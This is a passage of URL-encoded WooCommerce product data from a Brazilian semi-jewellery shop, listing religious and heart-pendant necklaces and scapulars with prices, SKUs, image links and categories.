-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-religioso-prata-500x667.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22colar-religioso-prata%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%2C%7B%22id%22%3A175%2C%22name%22%3A%22Escapul%5Cu00e1rios%22%2C%22slug%22%3A%22escapularios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fescapularios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20Medalha%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84643%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84642%2C%22name%22%3A%22Colar%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Rodio%22%2C%22slug%22%3A%22colar-nossa-senhora-cravejada-zirconias-banho-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-nossa-senhora-cravejada-zirconias-banho-rodio%5C%2F%22%2C%22sku%22%3A%2211076-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2212900%22%2C%22regular_price%22%3A%2212900%22%2C%22sale_price%22%3A%2212900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E129%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84631%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-nossa-senhora-prata-500x667.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22colar-nossa-senhora-prata%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%2C%7B%22id%22%3A175%2C%22name%22%3A%22Escapul%5Cu00e1rios%22%2C%22slug%22%3A%22escapularios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fescapularios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A250%2C%22name%22%3A%22Joias%20Religiosas%22%2C%22slug%22%3A%22joias-religiosas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-religiosas%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20Nossa%20Senhora%20Cravejada%20Zirconias%20Banho%20Rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84642%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84641%2C%22name%22%3A%22Colar%20De%20Cora%5Cu00e7%5Cu00e3o%20Liso%20Banho%20Rodio%20Semi%20Joia%22%2C%22slug%22%3A%22colar-de-coracao-liso-banho-rodio-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia%5C%2F%22%2C%22sku%22%3A%2211075-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2214000%22%2C%22regular_price%22%3A%2214000%22%2C%22sale_price%22%3A%2214000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E140%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84602%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia-768x904.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fcolar-de-coracao-liso-banho-rodio-semi-joia-500x588.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A84744%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1.jpg%20667w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-534x800.jpg%20534w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Ffoto-1-1-500x750.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%20667px%29%20100vw%2C%20667px%22%2C%22name%22%3A%22foto-1%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A180%2C%22name%22%3A%22Colares%20R%5Cu00f3dio%22%2C%22slug%22%3A%22colares-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BColar%20De%20Cora%5Cu00e7%5Cu00e3o%20Liso%20Banho%20Rodio%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84641%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84640%2C%22name%22%3A%22Escapulario%20Orai%20E%20Vigiai%20Longo%20Cristais%20Coloridos%20Banho%20Rodio%22%2C%22slug%22%3A%22escapulario-orai-e-vigiai-longo-cristais-coloridos-banho-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fescapulario-orai-e-vigiai-longo-cristais-coloridos-banho-rodio%5C%2F%22%2C%22sku%22%3A%2211074-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2217500%22%2C%22regular_price%22%3A%2217500%22%2C%22sale_price%22%3A%2217500%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E175%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84624%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F03%5C%2Fescapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22escapulario-religioso-dourado-semijoias-finas-com-zirconias-rodio%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A74%2C%22name%22%3A%22Colares%22%2C%22slug%22%3A%22colares%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2F%22%7D%2C%7B%22id%22%3A149%2C%22name%22%3A%22Colares%20com%20Pingente%22%2C%22slug%22%3A%22colares-com-pingente%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-com-pingente%5C%2F%22%7D%2C%7B%22id%22%3A285%2C%22name%22%3A%22Colares%20Longos%22%2C%22slug%22%3A%22colares-longos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-longos%5C%2F%22%7D%2C%7B%22id%22%3A138%2C%22name%22%3A%22Colares%20Ouro%22%2C%22slug%22%3A%22colares-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-ouro%5C%2F%22%7D%2C%7B%22id%22%3A148%2C%22name%22%3A%22Colares%20Religiosos%22%2C%22slug%22%3A%22colares-religiosos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fcolares-religiosos%5C%2F%22%7D%2C%7B%22id%22%3A175%2C%22name%22%3A%22Escapul%5Cu00e1rios%22%2C%22slug%22%3A%22escapularios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fcolares%5C%2Fescapularios%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%